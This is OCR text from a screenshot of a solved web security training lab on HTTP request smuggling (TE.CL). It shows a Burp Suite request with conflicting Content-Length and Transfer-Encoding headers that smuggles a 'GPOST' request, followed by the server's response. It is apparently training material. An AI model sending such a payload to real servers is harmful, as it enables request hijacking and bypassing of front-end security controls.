 HTTP request smuggling,
https://0a7700350455b0c2c1d18a7800ee0090.web-security-academy.net
Web Security
Academy
HTTP request smuggling, basic TE.CL
vulnerability
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG
Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensi
Learn JSON Web Tokens JWT Editor Keys
9 × +
Send Cancel < > Target: https://0a7700350455b0c2c1d18a7800ee0090.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a7700350455b0c2c1d18a7800ee0090.web-security-academy.net
\r \n
3 Cookie: session=wOzoRDCAT8cqD0nkJe2zgGbax0lMqIqD \r \n
4 Cache-Control: max-age=0 \r \n
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" \r \n
6 Sec-Ch-Ua-Mobile: ?0 \r \n
7 Sec-Ch-Ua-Platform: "Linux" \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9 \r \n
11 Sec-Fetch-Site: none \r \n
12 Sec-Fetch-Mode: navigate \r \n
13 Sec-Fetch-User: ?1 \r \n
14 Sec-Fetch-Dest: document \r \n
15 Accept-Encoding: gzip, deflate \r \n
16 Accept-Language: en-US,en;q=0.9 \r \n
17 Connection: close \r \n
18 Content-Type: application/x-www-form-urlencoded \r \n
19 Content-Length: 4 \r \n
20 Transfer-Encoding: chunked \r \n
21 \r \n
22 65 \r \n
23 GPOST / HTTP/1.1 \r \n
24 Content-Type: application/x-www-form-urlencoded \r \n
25 Content-Length: 20 \r \n
26 \r \n
27 smuggled=yes \r \n
28 0 \r \n
29 \r \n
30
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"